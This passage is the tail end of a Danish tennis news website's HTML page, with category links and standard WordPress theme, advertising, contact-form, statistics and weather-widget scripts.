href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696fcfab72d06
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"jakob-melskens\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[0.200000000000000011102230246251565404236316680908203125,32.39999999999999857891452847979962825775146484375],"today_humidity":85,"today_wind_speed":[2.100000000000000088817841970012523233890533447265625,1.3000000000000000444089209850062616169452667236328125],"today_min":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":6,"current_unit":0,"forecast":[{"timestamp":1768932000,"day_name":"tirs","day_temp":[0,32],"owm_day_index":0},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,33],"owm_day_index":2},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,34],"owm_day_index":10},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":18},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[0,32],"owm_day_index":26},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-1,30],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>